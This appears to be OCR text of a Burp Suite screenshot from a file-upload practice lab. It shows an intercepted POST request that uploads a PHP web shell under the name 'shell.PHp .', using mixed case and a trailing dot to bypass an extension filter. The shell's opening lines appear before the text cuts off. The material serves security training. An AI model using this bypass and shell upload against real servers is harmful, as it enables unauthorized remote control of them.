 Request to http://xtra5wsj.ia.aqlab.cn:80 [59.63.166.75]
Forward Drop Intercept is ... Action Open Brow... Comm
Pretty Raw Hex \n
1 POST /Pass-09/index.php?action=show_code HTTP/1.1
2 Host: xtra5wsj.ia.aqlab.cn
3 Content-Length: 1206
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xtra5wsj.ia.aqlab.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryy1vtgLnusBFhmon8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://xtra5wsj.ia.aqlab.cn/Pass-09/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: td_cookie=396614772; PHPSESSID=8q6b6dvl36dc2ssp9qen5ls143
14 Connection: close
15 改为shell.php .
16 ------WebKitFormBoundaryy1vtgLnusBFhmon8
17 Content-Disposition: form-data; name="upload_file"; filename="shell.PHp ."
18 Content-Type: application/octet-stream
19
20 <?php
21 @error_reporting(0);
22 session_start();
23 $key="0cc175b9c0f1b6a8";
Search... 0 matches